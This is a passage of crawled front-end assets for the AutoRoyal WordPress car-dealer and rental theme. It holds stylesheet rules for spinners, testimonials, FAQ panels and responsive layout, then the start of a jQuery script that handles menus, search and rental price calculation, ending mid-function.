    height: 6px;
    display: block;
    position: absolute;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #666;
}
.circle-clipper.left .circle:after {
    bottom: 3px;
    left: 2px
}
.circle-clipper.right .circle:after {
    bottom: 3px;
    right: 2px;
}
.active .circle-clipper.left .circle {
    -webkit-animation: left-spin 0.75s linear infinite alternate;
    animation: left-spin 0.75s linear infinite alternate;
}
.circle-clipper.right .circle {
    left: -100%;
    border-left-color: transparent !important;
    -webkit-animation: left-spin 0.75s linear infinite alternate;
    animation: left-spin 0.75s linear infinite alternate;
}
.active .circle-clipper.right .circle {
    -webkit-animation: right-spin 0.75s linear infinite alternate;
    animation: right-spin 0.75s linear infinite alternate;
}
.gap-patch {
    position: absolute;
    top: 0;
    left: 45%;
    width: 10%;
    height: 100%;
    overflow: hidden;
    border-color: inherit;
}
.gap-patch .circle {
    width: 1000%;
    left: -450%;
}

.color_2 .circle-clipper .circle:after {
    background-color: #D00027;
}

.spinner-layer.color_2 {
    border-color: #D00027;
}

.active .spinner-layer.color_1 .right, 
.active .spinner-layer.color_1 .left{-webkit-animation:material-fade-in-first 1.2s linear infinite alternate; 
	animation:material-fade-in-first 1.2s linear infinite alternate}
.active .spinner-layer.color_2 .right, 
.active .spinner-layer.color_2 .left{-webkit-animation:material-fade-in-second 1.2s linear infinite alternate; 
	animation:material-fade-in-second 1.2s linear infinite alternate}

@keyframes left-spin{  to{    transform:rotate(10deg)}
  from{    transform:rotate(130deg)}
}
@keyframes right-spin{  from{    transform:rotate(-130deg)}
  to{    transform:rotate(-10deg)}
}

@-webkit-keyframes container-rotate{to{-webkit-transform:rotate(360deg)}}
@keyframes container-rotate{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}

@keyframes material-fade-in-first{  from{  opacity:1}
  to{  opacity:0}
}
@keyframes material-fade-in-second{  from{  opacity:0}
  to{  opacity:1}
}

/*//////////////////////////// 
/ 22 Back To Top
///////////////////////////*/
.cd-top {
  	display: inline-block;
  	height: 60px;
  	width: 60px;
  	position: fixed;
  	bottom: 60px;
  	right: 60px;
  	z-index: 999997;
  	box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  	/* image replacement properties */
  	overflow: hidden;
  	text-indent: 100%;
  	white-space: nowrap;
  	background: #D00027 url(assets/images/cd-top-arrow.svg) no-repeat center 50%;
  	opacity: 0;
  	border-radius: 4px;
  	-moz-border-radius: 4px;
  	-webkit-border-radius: 4px;
  	-ms-transform: translateY(130px);
    transform: translateY(130px);
    -webkit-transform: translateY(130px);
}
.cd-top.go-top-visible {
  	/* the button becomes visible */
  	-ms-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
  	opacity: 1;
}
.cd-top.cd-fade-out {
  	/* if the user keeps scrolling down, the button is out of focus and becomes less visible */
  	opacity: .5;
}
.cd-top:hover {
  	background-color: #D00027;
  	opacity: 1;
}

/* -------------------------------------------------------------------------------- */
/*	33. Animated Number Boxes
/* -------------------------------------------------------------------------------- */
.autoroyal-animated-number-box {
	text-align: center;
	width: 100%;
	display: block;
	margin-bottom: 30px;
	padding: 30px;
}

.autoroyal-animated-number-box i {
	font-size: 56px;
    position: absolute;
    left: 30px;
    top: 28px;
}

.autoroyal-animated-number-box h1,
.autoroyal-animated-number-box h3 {
	text-align: left !important;
}

.autoroyal-animated-number-box.has-icon h1,
.autoroyal-animated-number-box.has-icon h3 {
	padding-left: 60px;
}

.autoroyal-animated-number-box h3 {
	font-weight: normal;
	font-size: 16px;
    line-height: 20px;
    text-transform: uppercase;
}

.autoroyal-animated-number-box h1 {
	margin-bottom: 0;
	font-weight: bold;
	font-size: 45px;
    letter-spacing: -1.5px;
}

.autoroyal-animated-number-box.autoroyal-icon-box-style-boxed {
	padding-top: 80px;
}

.autoroyal-icon-box-style-alt {
	position: relative;
    overflow: hidden;
    padding: 2.4375em;
    padding-top: 80px;
    border: dotted 1px rgba(0,0,0,0.1);
    background-color: transparent;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.autoroyal-icon-box-style-alt:hover {
	background-color: #f4f4f4;
}

/* -------------------------------------------------------------------------------- */
/*	34. testimonials
/* -------------------------------------------------------------------------------- */
.autoroyal-testimonials {
    border-radius: 10px;
    position: relative;
    line-height: 1.714em;
    font-size: 18px;
    padding: 0 60px;
    padding-bottom: 30px;
}

.autoroyal-testimonials-holder {
	background-image: url(assets/images/icon-bg-shape-3.svg);
    background-repeat: no-repeat;
    background-position: center top;
    background-size: 520px;
}

.autoroyal-testimonials-holder .material-icons {
	font-size: 180px !important;
	color: #2C425D;
}

.autoroyal-post-testimonials-content {
	font-size: 28px;
    line-height: 46px;
    color: #2C425D;
}

.autoroyal-testimonials .rating {
    color: #D00027;
    margin-bottom: 10px;
    display: inline-block;
}

.autoroyal-testimonials-holder .user {
	position: relative;
	width: 100%;
	display: inline-block;
	margin-top: 60px;
}

.autoroyal-testimonials-holder .user .img-circle {
    margin: 0 auto 25px;
    border-radius: 50%;
    width: 100px !important;
    height: 100px;
    display: inline-block;
    border: solid 5px #fff;
}

.autoroyal-testimonials-holder .user h4 {
    margin: 0;
}

.autoroyal-testimonials-holder .user span {
    display: block;
    margin-bottom: 30px;
    font-size: 14px;
    text-transform: uppercase;
}

.text-muted {
    color: #8e98a0 !important;
}

.owl-dots {
	width: 100%;
    text-align: center;
    display: inline-block;
}

.owl-dots .owl-dot {
	border: 0;
    background-color: #fff;
    display: inline-block;
    width: 9px;
    height: 9px;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    opacity: 1;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    position: relative;
    margin: 0 15px;
}

.owl-dots .owl-dot:before {
    content: '';
    position: absolute;
    width: 22px !important;
    height: 22px !important;
    border-radius: 50%;
    background: #fff !important;
    border: solid 3px #0C3EB8 !important;
    margin-top: 11px;
    left: 0;
    outline: none !important;
    box-shadow: none;
    box-shadow: 0 0 0 4px #eaebfc;
    -webkit-transition: all ease .3s;
    -ms-transition: all ease .3s;
    transition: all ease .3s;
}

.owl-dots .owl-dot.active:before {
	border-width: 5px !important;
}

/* -------------------------------------------------------------------------------- */
/*	35. FAQ
/* -------------------------------------------------------------------------------- */
.autoroyal-panel-group {
    display: inline-block;
    width: 100%;
}

.autoroyal-panel-group .card {
    border-radius: 0;
    border: none;
    border-bottom: 1px solid #f5f5f5;
    background: transparent;
}

.autoroyal-panel-group .card:last-of-type {
	border-bottom: none;
}

.autoroyal-panel-group .card .card-header {
	padding: 0;
	background: transparent;
	border: none;
}

.autoroyal-panel-group .card h5.autoroyal-panel-title {
	margin: 0;
}

.autoroyal-panel-group .card h5.autoroyal-panel-title button {
    display: block;
    width: 100%;
    position: relative;
    overflow: hidden;
    padding: 40px 30px;
    padding-left: 50px;
    color: #232323;
    font-size: 16px;
    letter-spacing: 1px;
    font-weight: 500;
    text-transform: uppercase;
    background: #f5f5f5;
    border-radius: 0;
    text-align: left;
    text-decoration: none !important;
    white-space: inherit;
}

.autoroyal-panel-group .card h5.autoroyal-panel-title button.collapsed {
	background: transparent;
}

.autoroyal-panel-group .card h5.autoroyal-panel-title button .fa {
	float: right;
	font-weight: normal;
	width: 38px;
	height: 38px;
	text-align: center;
	line-height: 38px;
	font-size: 12px;
	background-color: #f5f5f5;
	border-radius: 3px;
	margin-top: -12px;
	margin-bottom: -12px;
}

.autoroyal-panel-group .card h5.autoroyal-panel-title button.collapsed .fa-minus,
.autoroyal-panel-group .card h5.autoroyal-panel-title button .fa-plus {
	display: none;
}

.autoroyal-panel-group .card h5.autoroyal-panel-title button .fa-minus,
.autoroyal-panel-group .card h5.autoroyal-panel-title button.collapsed .fa-plus {
	display: inline-block;
}

.autoroyal-panel-group .card .card-body {
	padding: 0 50px 30px;
    color: #5a5a5a;
    font-size: 16px;
    line-height: 24px;
    background-color: #f5f5f5;
}

.footer-extra-info {
	background-color: #D00027 !important;
    color: #ffffff !important;
    padding: 2em 0;
}

.footer-extra-info a.footer-logo img {
	max-height: 36px;
}

.fantasythemes-logo-link {
	display: inline-block;
}

i.autoroyal-by {
	font-family: georgia,serif;
}

.fantasythemes-svg-logo {
	height: 12px;
	display: inline-block;
    float: left;
}

.footer-logo {
	margin-right: 30px;
}

.footer-extra-info-item {
	display: inline-block;
	margin-right: 30px;
}

.footer-extra-info-item img {
	height: 36px;
	margin-right: 10px;
}

.footer-extra-info-social {
	float: right;
}

.footer-extra-info-social a {
	color: #fff;
}

.footer-extra-info-social a .fa {
	height: 36px;
    width: 36px;
    line-height: 30px;
    text-align: center;
    margin-left: 10px;
    border: solid 3px #fff;
    border-radius: 100px;
    overflow: hidden;
    -webkit-transition: all 0.4s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.4s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.footer-extra-info-social a:hover .fa {
	background-color: #fff;
	color: #D00027;
}

.modal-container {
    transition: .2s ease;
    -webkit-transition: .2s ease;
    -moz-transition: .2s ease;
    padding: 0;
    visibility: hidden;
    opacity: 0;
    z-index: -1;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    overflow-y: auto;
}

.modal-container.modal-active {
    opacity: 1;
    visibility: visible;
    z-index: 999998;
}

.modal-container:before {
    background: rgba(0,0,0,.85);
    content: '';
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
}

.modal-content {
    z-index: 99;
    width: 100%;
    height: 100%;
    position: relative;
}

.pos-vertical-center {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    z-index: 999;
}

.close-big-search-holder {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9;
    cursor: url(assets/images/close-cursor.png),auto;
}

#big-search-holder #searchform {
    max-width: 700px;
    width: 50%;
    min-width: 280px;
    display: inline-block;
    position: relative;
}

.input-with-icon i {
    position: absolute;
    font-size: 20px;
    margin-right: 70px;
    top: 24px;
    right: 0;
    color: #fff;
}

input#big-search-box {
    padding: 20px;
    padding-left: 30px;
    padding-right: 60px;
    width: 100%;
    border-radius: 50px;
    background: rgba(0,0,0,.4);
    color: #fff;
    line-height: 26px;
    font-size: 20px;
    border: solid 2px #484848;
    border-width: 2px!important;
}

.nav-classic {
	background-color: #fff;
}

.tab-wrapper .nav-classic {
	border-bottom: solid 3px #F0F7FF;
}

.nav-shadow {
	box-shadow: 0 6px 20px 0 rgba(0,0,0,.06);
	background-color: #fff;
}

.nav-bordered {
	border-bottom: 1px solid #F0F7FF;
}

.nav-rounded {
	border-radius: 0.25rem;
}

.nav-classic .nav-link {
    color: #696969;
    font-weight: 600;
    line-height: 50px;
    border-bottom: 3px solid transparent;
    border-radius: 0;
    padding: 1.5rem;
    margin-bottom: -.125rem;
    transition: 0.3s;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-align: center !important;
    align-items: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}

.tab-wrapper .nav-classic .nav-link {
	margin-bottom: -3px;
}

.nav-rounded > .nav-link:first-of-type {
    border-bottom-left-radius: 0.25rem;
}

.nav-rounded > .nav-link:last-of-type {
    border-bottom-right-radius: 0.25rem;
}

.nav-classic .nav-link.active {
    color: #0C3EB8;
    border-bottom-color: #0C3EB8;
}

.nav-classic .nav-link:hover {
    color: #0C3EB8;
}

.tab-pane.active {
    animation: slide-down .6s ease-out;
}

@keyframes slide-down {
    0% { 
	opacity: 0; 
	transform: translateY(40px); 
}
    100% { 
	opacity: 1; 
	transform: translateY(0); 
}
}

@media only screen and (min-width: 768px) {
  	.cd-top {
    	right: 20px;
    	bottom: 20px;
  	}
}
@media only screen and (min-width: 1024px) {
  	.cd-top {
	    height: 60px;
	    width: 60px;
	    right: 35px;
	    bottom: 35px;
  	}
}

@media only screen and (min-width: 1280px) {

	#site-navigation.clone-fixed.slideDown {
	    margin-top: 0 !important;
	    box-shadow: 0 1px 10px rgba(78, 82, 99, 0.15);
	    /*-moz-transition: all 0.2s ease;
	    -o-transition: all 0.2s ease;
	    -webkit-transition: all 0.2s ease;
	    transition: all 0.2s ease;*/
	}

}

@media (max-width: 1024px) {

	.hentry.card .card-body { 
		padding: 1.5rem; 
	}

	.sidebar-1-area .widget, 
	.footer-widgets .widget {
		padding: 1.5rem 0;
	}

	.mt-3r {
	    margin-top: 2rem;
	}

	.header-main {
		padding: 1.3rem 0;
	}

	.gm-fullscreen-control {
		display: none;
	}

	.header-main,
	.autoroyal-compare-menu li.menu-compare-button {
		display: none;
	}

	.site-branding-text img {
	    max-height: 32px;
	}

	.autoroyal-menu-wrapper {
	    margin-top: 0px;
	}

	.autoroyal-compare-menu {
	    float: right;
	}

}

@media (max-width: 1024px) and (min-width: 768px) {

	.autoroyal-rent-booking-dates .row .col-md-3 svg {
		display: none !important;
	}

	.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-pickup-location, 
	.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-return-location, 
	.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-rental-period-label,
	.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-pickup-date, 
	.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-return-date, 
	.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-rental-period {
		padding-left: 0 !important;
	}

	.autoroyal-change-rent-booking-dates {
		line-height: 24px !important;
	}

}

@media (max-width: 992px) {

	#site-navigation.sticky-header.clone-fixed,
	#primary-menu-wrap,
	.autoroyal-compare-menu,
	#autoroyal-front-dashboard-sidebar {
		display: none !important;
	}
	
	.autoroyal-admin-menu-wrapper, 
	.autoroyal-menu-wrapper {
	    display: block;
	}

	.footer-extra-info-item {
		display: none;
	}

	.favorite-panel .favorite-panel-header {
	    border: none;
	    padding: 135px 35px 35px;
	}

	#favorite-vehicles-basket {
	    padding: 0 35px 100px;
	}

	.autoroyal-page-title .container {
		padding-top: 20px;
    	padding-bottom: 28px;
	}

	#autoroyal-vertical-car-holder {
		margin-bottom: 30px;
	}

	.autoroyal-listing-sort-item-result {
	    width: 100%;
	    margin-bottom: 20px;
	}

	.autoroyal-horizontal-car-filter .form-group.custom-range {
		margin-bottom: 30px;
	}

}

@media (min-width: 992px) {
  .w-lg-25 {
    width: 25% !important;
  }
  .w-lg-50 {
    width: 50% !important;
  }
  .w-lg-75 {
    width: 75% !important;
  }
  .w-lg-100 {
    width: 100% !important;
  }
  .w-lg-auto {
    width: auto !important;
  }
  .w-lg-15 {
    width: 15% !important;
  }
  .w-lg-30 {
    width: 30% !important;
  }
  .w-lg-35 {
    width: 35% !important;
  }
  .w-lg-40 {
    width: 40% !important;
  }
  .w-lg-60 {
    width: 60% !important;
  }
  .w-lg-65 {
    width: 65% !important;
  }
  .w-lg-80 {
    width: 80% !important;
  }
  .w-lg-85 {
    width: 85% !important;
  }
}

@media (max-width: 991.98px){
	.navbar-expand-lg>.container {
	    padding-right: 30px;
	    padding-left: 30px;
	}
	.autoroyal-front-dashboard-wrapper .navbar, 
	.autoroyal-front-dashboard-wrapper .header-main {
	    padding-left: 0;
	    padding-right: 0;
	}
	.autoroyal-front-dashboard-content {
		padding: 30px;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/main.js?ver=1.0.0
body_size: 19329
content:
(function($){

  	'use strict';

  	jQuery.fn.exists = function(){return this.length>0;}

    jQuery("#primary-menu > li").on('mouseenter mouseleave', function (e) {
        if (jQuery('ul', this).length) {
            var elm = $('ul:first', this);
            var off = elm.offset();
            var l = off.left;
            var w = elm.width();
            var docW = $(".header-nav-wrapper").width();

            var isEntirelyVisible = (l + w <= docW);

            //console.log('left :' + l);
            //console.log('visible :' + isEntirelyVisible);

            if (!isEntirelyVisible) {
                $(this).addClass('edge');
            } else {
                $(this).removeClass('edge');
            }
        }
    });

    if( jQuery(".autoroyal-uploaded-files").exists() ) {

        jQuery('.autoroyal-uploaded-files').sortable({
            placeholder: "col-md-3 image-drag-placeholder"
        });
        jQuery('.autoroyal-uploaded-files').disableSelection();

    };

    if( jQuery(".autoroyal-side-inner-menu").exists() ) {
        jQuery("#primary-menu > li").clone().appendTo(".autoroyal-side-inner-menu");
        jQuery(".autoroyal-compare-menu > li").clone().appendTo(".autoroyal-side-inner-menu");
    }

    if( jQuery("select.chosen-select").exists() ) {
        jQuery('select.chosen-select').chosen({disable_search_threshold: 10});
    };

    if( jQuery(".woocommerce-ordering select.orderby").exists() ) {
        jQuery('.woocommerce-ordering select.orderby').chosen({disable_search_threshold: 10});
    };

    if( jQuery(".autoroyal-page-title").exists() ) {
        jQuery('.site-header:not(.white-header) .main-navigation').css('border-bottom','none');
    };

    if( jQuery(".autoroyal-horizontal-filter-wrapper .autoroyal-homepage-search-box, #autoroyal-advance-search-form.autoroyal-horizontal-car-filter").exists() ) {
        jQuery('.autoroyal-page-title .container').css('padding-bottom','90px');
    };

    var devider_1 = '<div class="devider"><svg class="bg-primary-alt" width="100%" height="96px" viewBox="0 0 100 100" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="none"><path d="M0,0 C16.6666667,66 33.3333333,99 50,99 C66.6666667,99 83.3333333,66 100,0 L100,100 L0,100 L0,0 Z"></path></svg></div>';

    if( jQuery(".menu-main-menu-container li.page_item").exists() ) {
        jQuery(".menu-main-menu-container li.page_item").each(function(){
            jQuery(this).addClass("menu-item");
        });
        jQuery(".menu-main-menu-container li.page_item > a").addClass('nav-link');
    };

    if( jQuery(".menu-main-menu-container li.current_page_item").exists() ) {
        jQuery(".menu-main-menu-container li.current_page_item").each(function(){
            jQuery(this).addClass("current-menu-item");
        });
    };

    if( jQuery(".menu-main-menu-container li.page_item_has_children").exists() ) {
        jQuery(".menu-main-menu-container li.page_item_has_children").each(function(){
            jQuery(this).addClass("menu-item-has-children");
        });
    };

    if( jQuery(".menu-main-menu-container ul.children").exists() ) {
        jQuery(".menu-main-menu-container ul.children").each(function(){
            jQuery(this).addClass("sub-menu");
        });
    };

    if( jQuery("section.ar-section-devider").exists() ) {
        jQuery("section.ar-section-devider").each(function(){
            jQuery(this).append(devider_1);
            if (jQuery(this).data('vc-devider-color')) {
                jQuery(this).find('.devider svg').css('fill',jQuery(this).data('vc-devider-color'));
            }
        });
    };

    if( jQuery(".map-content-pattern").exists() ) {
        jQuery('.map-content-pattern').each(function(){
            var color = jQuery(this).data('color');
            var bg_pattern = '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="60px" height="60px" viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve"><style type="text/css">.st0{fill:'+color+';}</style><circle class="st0" cx="20" cy="20" r="5"/><circle class="st0" cx="35" cy="35" r="5"/><circle class="st0" cx="5" cy="35" r="5"/><circle class="st0" cx="5" cy="5" r="5"/><circle class="st0" cx="35" cy="5" r="5"/><circle class="st0" cx="50" cy="20" r="5"/><circle class="st0" cx="20" cy="50" r="5"/><circle class="st0" cx="50" cy="50" r="5"/></svg>';      
            var encoded = window.btoa(bg_pattern);
            jQuery(this).css("background", "url(data:image/svg+xml;base64,"+encoded+")");
        });
    };

     if( jQuery(".car-makes-section-bg").exists() ) {
        jQuery( '.car-makes-section-bg' ).prepend('<div class="car-makes-bg-holder"><div class="car-makes-animated-pattern"></div></div>');
        //jQuery( '.car-makes-section-bg' ).prepend('<div class="car-makes-bg-holder"><div class="car-makes-pattern-big rellax" data-0="transform: translateY(0px);" data-600="transform: translateY(300px);"></div><div class="car-makes-pattern-small rellax" data-0="transform: translateY(0px);" data-600="transform: translateY(200px);"></div></div>');
    };


    if( jQuery(".ar-section-bg").exists() ) {
        jQuery( '.ar-section-bg' ).prepend('<div class="ar-section-pattern-holder"></div><div class="ar-section-bg-holder"></div>');

        jQuery('.ar-section-bg').each(function(){
            var section_id = jQuery(this).data('unique-id');

            if (jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-offset-y')) {
                var offset_y = jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-offset-y');
                jQuery(".ar-section-bg.data-unique-id-"+section_id+" .ar-section-bg-holder").css("margin-bottom", offset_y);
                if(jQuery(".ar-section-bg.data-unique-id-"+section_id+".ar-section-pattern-offset-top").exists() ) {
                    jQuery(".ar-section-bg.data-unique-id-"+section_id+" .ar-section-pattern-holder").css("margin-bottom", offset_y + 30);
                } else {
                    jQuery(".ar-section-bg.data-unique-id-"+section_id+" .ar-section-pattern-holder").css("margin-bottom", offset_y - 30);
                }
            }

            if (jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-offset-x')) {
                var offset_x = jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-offset-x');
                jQuery(".ar-section-bg.data-unique-id-"+section_id+".ar-section-bg-oriented-left .ar-section-bg-holder").css("margin-left", offset_x);
                jQuery(".ar-section-bg.data-unique-id-"+section_id+".ar-section-bg-oriented-right .ar-section-bg-holder").css("margin-right", offset_x);
                jQuery(".ar-section-bg.data-unique-id-"+section_id+".ar-section-bg-oriented-left .ar-section-pattern-holder").css("margin-left", offset_x - 30);
                jQuery(".ar-section-bg.data-unique-id-"+section_id+".ar-section-bg-oriented-right .ar-section-pattern-holder").css("margin-right", offset_x - 30);
            }

            if (jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-color')) {
                var bg_color = jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-color');
                jQuery(".ar-section-bg.data-unique-id-"+section_id+" .ar-section-bg-holder").css("background-color", bg_color);
            }

            if (jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-pattern-color')) {
                var bg_color = jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-pattern-color');
                var bg_pattern = '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="60px" height="60px" viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve"><style type="text/css">.st0{fill:'+bg_color+';}</style><circle class="st0" cx="20" cy="20" r="5"/><circle class="st0" cx="35" cy="35" r="5"/><circle class="st0" cx="5" cy="35" r="5"/><circle class="st0" cx="5" cy="5" r="5"/><circle class="st0" cx="35" cy="5" r="5"/><circle class="st0" cx="50" cy="20" r="5"/><circle class="st0" cx="20" cy="50" r="5"/><circle class="st0" cx="50" cy="50" r="5"/></svg>';      
                var encoded = window.btoa(bg_pattern);
                jQuery(".ar-section-bg.data-unique-id-"+section_id+" .ar-section-pattern-holder").css("background", "url(data:image/svg+xml;base64,"+encoded+")");
            }
        });
    };

    if( jQuery(".open_range").exists() ) {
        jQuery("a.open_range").on("click", function(){  
            jQuery(this).parent().find(".range-container").toggleClass("open");
            jQuery(this).parent().toggleClass("active");
            return false;
        });
    };

    $(document).mouseup(function(e){
        var container = $(".range-container");

        // If the target of the click isn't the container
        if(!container.is(e.target) && container.has(e.target).length === 0){
            container.removeClass('open');
            container.parent().removeClass("active");
        }

        var container_form = $("#autoroyal-advance-search-form");
        // If the target of the click isn't the container
        if(!container_form.is(e.target) && container_form.has(e.target).length === 0){
            container_form.removeClass('open');
        }
    });

    if( jQuery(".chosen-container-single .chosen-single div").exists() ) {
        jQuery(".chosen-container-single .chosen-single div").html('<i class="material-icons">expand_more</i>');
    }

    if( $('#car-rent-details').exists() ) {
        if( $('#car-rent-details').is(':empty') ) {
            var car_id = jQuery("#rent_vehicle_id option[value='1']").data("id");
            load_car_details( car_id );
        }
    }

    jQuery("#menu-search-button a").on("click", function(){  
        jQuery("#big-search-holder").toggleClass("modal-active");
        return false;
    });

    jQuery(".close-big-search-holder").on("click", function(){   
        jQuery("#big-search-holder").toggleClass("modal-active");
        return false;
    });

    jQuery('select#rent_vehicle_id').change(function(){
        var car_id = $(this).find(':selected').data('id')
        load_car_details( car_id );
    });

    jQuery('#curentDay-filter, #curentDay, #curentHour-filter, #curentHour').on('focus', function() {
        document.body.scrollTop = $(this).offset().top;
    });

    function load_car_details( car_id ) {

        var fd = new FormData();
        fd.append('car_ID', car_id);
        fd.append('action', 'autoroyal_ajax_load_rent_car_details');

        $.ajax({
            type: 'POST',
            url: autoroyalSettings.autoroyal_ajaxurl,
            dataType: 'json',
            data: fd,
            contentType: false,
            processData: false,
            beforeSend: function(){
                //
                jQuery("#car-rent-details").html( "<i class='fa fa-spinner fa-spin fa-fw'></i>" );
            },
            success: function (data) {
                //console.log("success")
                console.log(car_id);
                //console.log(data.car_id);
                jQuery("#car-rent-details").html( data.html );

            },
            error:  function (data) {
                //console.log("error")
                //console.log(data);
            },
        });

    }

    if( $('#rent-price-table').exists() ) {
        if( $('#rent-price-table').is(':empty') ) {
            var car_id = jQuery("#rent_vehicle_id option[value='1']").data("id");
            load_car_price_sets( car_id );
        }
    }

    jQuery('select#rent_vehicle_id').change(function(){
        var car_id = $(this).find(':selected').data('id');
        jQuery("#reserv-car-id-2").val(car_id);
        load_car_price_sets( car_id );
    });

    if( !jQuery("#reserv-car-id-2").val() ) {
        var car_id = jQuery("#rent_vehicle_id option[value='1']").data("id");
        jQuery("#reserv-car-id-2").val(car_id);
    }

    function load_car_price_sets( car_id ) {

        var fd = new FormData();
        fd.append('car_ID', car_id);
        fd.append('action', 'autoroyal_ajax_load_rent_car_price');

        $.ajax({
            type: 'POST',
            url: autoroyalSettings.autoroyal_ajaxurl,
            dataType: 'json',
            data: fd,
            contentType: false,
            processData: false,
            beforeSend: function(){
                //
                jQuery("#rent-price-table").html("<li id='update-price-sets-list'><i class='fa fa-spinner fa-spin fa-fw'></i></li>");
            },
            success: function (data) {
                //console.log("success")
                //console.log(car_id);
                //console.log(data.car_id);
                jQuery("#rent-price-table").html( data.html );

                if( $("#pickup_date").val() && $("#return_date").val() ) {
                    calculate_days_rent();
                }

            },
            error:  function (data) {
                //console.log("error")
                //console.log(data);
            },
        });

    }

    jQuery('#pickup_date, #return_date').change(function(){
        if( $("#pickup_date").val() && $("#return_date").val() ) {
            calculate_days_rent();
        }
    });

    jQuery('#curentDay, #dropDay').change(function(){
        if( $("#curentDay").val() && $("#dropDay").val() ) {
            calculate_days();
        }
    });

    function getAsDate(day, time) {

        var hours = Number(time.match(/^(\d+)/)[1]);
        var minutes = Number(time.match(/:(\d+)/)[1]);
        var AMPM = time.match(/\s(.*)$/)[1];
        if(AMPM == "pm" && hours<12) hours = hours+12;
        if(AMPM == "am" && hours==12) hours = hours-12;
        var sHours = hours.toString();
        var sMinutes = minutes.toString();
        if(hours<10) sHours = "0" + sHours;
        if(minutes<10) sMinutes = "0" + sMinutes;
        time = sHours + ":" + sMinutes + ":00";
        var d = new Date(day);
        var n = d.toISOString().substring(0,10);
        var newDate = new Date(n+"T"+time);
        return newDate;

    }

    function calculate_days() {

        // Calculate Rent Price
        var pickup_date = $("#curentDay").val(),
            pickup_time = "12:00 PM",
            drop_date = $("#dropDay").val(),
            drop_time = "12:00 PM",
            c = 24*60*60*1000;

        var pickup = getAsDate(pickup_date, pickup_time),
            drop = getAsDate(drop_date, drop_time),
            diffDays = Math.round(Math.abs((drop - pickup)/(c)));

        jQuery("#daysN span").text(diffDays);
        jQuery("#reserv_car_days").val(diffDays);

        var new_price = 0;
        var total_sets = jQuery('#car-price-sets .total-sets').val();
        //console.log(total_sets);

        for (var n = 0; n <= total_sets; ++ n) {
            if( jQuery('#car-price-sets #price-set-period-'+n).val() <= diffDays ) {
                new_price = jQuery('#car-price-sets #price-set-price-'+n).val();
            }
        }

        if( new_price == 0 ) {
            new_price = jQuery('#dayP span').text("0");
        } 

        jQuery('#dayP span').text( new_price );
        jQuery('.reserv-car-price-day').val( new_price );

        var total_price = new_price * diffDays;

        jQuery("#totDayP span").text(total_price);
        jQuery("#reserv-car-price-total, #reserv-car-price-without-extras").val(total_price);

        update_extras_total_price();
    }

    function calculate_days_rent() {

        // Calculate Rent Price
        var pickup_date = $("#pickup_date").val(),
            pickup_time = "12:00 PM",
            drop_date = $("#return_date").val(),
            drop_time = "12:00 PM",
            c = 24*60*60*1000;

        var pickup = getAsDate(pickup_date, pickup_time),
            drop = getAsDate(drop_date, drop_time),
            diffDays = Math.round(Math.abs((drop - pickup)/(c)));

        jQuery("#daysN span").text(diffDays);
        jQuery("#reserv_car_days").val(diffDays);

        var new_price = 0;
        var total_sets = jQuery('#rent-price-table .total-sets').val();
        //console.log(total_sets);

        for (var n = 0; n <= total_sets; ++ n) {
            if( jQuery('#rent-price-table #price-set-period-'+n).val() <= diffDays ) {
                new_price = jQuery('#rent-price-table #price-set-price-'+n).val();
            }
        }

        if( new_price == 0 ) {
            new_price = jQuery('#dayP span').text("0");
        } 

        jQuery('#dayP span').text( new_price );
        jQuery('.reserv-car-price-day').val( new_price );

        var total_price = new_price * diffDays;

        jQuery("#totDayP span").text(total_price);
        jQuery("#reserv-car-price-total, #reserv-car-price-without-extras").val(total_price);

        update_extras_total_price();
    }

    jQuery('.extra-option-group input[type=checkbox]').change(function(){

        var option_id = $(this).data('id');

        if( jQuery(this).prop('checked') ) {
            jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections option[value='1']").prop("selected", true);
            jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").val("1");
        } else {
            jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections option[value='0']").prop("selected", true);
